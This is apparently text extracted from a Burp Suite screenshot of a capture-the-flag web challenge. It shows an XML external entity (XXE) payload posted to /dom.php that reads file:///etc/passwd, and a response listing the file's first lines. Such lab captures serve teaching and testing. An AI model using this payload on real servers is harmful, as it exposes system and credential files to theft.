 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.5.1 - Temporary Project - licensed to leon406
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
6 × +
Send Cancel < ▼ > ▼
Target: http://challenge.qsnctf.com:31148 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /dom.php HTTP/1.1
2 Host: challenge.qsnctf.com:31148
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 161
11
12 <?xml version="1.0" encoding="utf-8"?>
13 <!DOCTYPE xxe [
14 <!ELEMENT name ANY >
15 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
16 <root>
17 <name>
&xxe;
</name>
18 </root>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: challenge.qsnctf.com:31148
3 Connection: close
4 X-Powered-By: PHP/7.0.30
5 Content-type: text/html; charset=UTF-8
6
7 DOMDocument Object
8 (
9 [doctype] => (object value omitted)
10 [implementation] => (object value omitted)
11 [documentElement] => (object value omitted)
12 [actualEncoding] => utf-8
13 [encoding] => utf-8
14 [xmlEncoding] => utf-8
15 [standalone] => 1
16 [xmlStandalone] => 1
17 [version] => 1.0
18 [xmlVersion] => 1.0
19 [strictErrorChecking] => 1
20 [documentURI] => /var/www/html/
21 [config] =>
22 [formatOutput] =>
23 [validateOnParse] =>
24 [resolveExternals] =>
25 [preserveWhiteSpace] => 1
26 [recover] =>
27 [substituteEntities] =>
28 [nodeName] => #document
29 [nodeValue] =>
30 [nodeType] => 9
31 [parentNode] =>
32 [childNodes] => (object value omitted)
33 [firstChild] => (object value omitted)
34 [lastChild] => (object value omitted)
35 [previousSibling] =>
36 [nextSibling] =>
37 [attributes] =>
38 [ownerDocument] =>
39 [namespaceURI] =>
40 [prefix] =>
41 [localName] =>
42 [baseURI] => /var/www/html/
43 [textContent] =>
44 root:x:0:0:root:/root:/bin/bash
45 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
46 bin:x:2:2:bin:/bin:/usr/sbin/nologin
47 sys:x:3:3:sys:/dev:/usr/sbin/nologin
48 sync:x:4:65534:sync:/bin:/bin/sync
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 9
Response headers 4
Done
2,051 bytes | 63 millis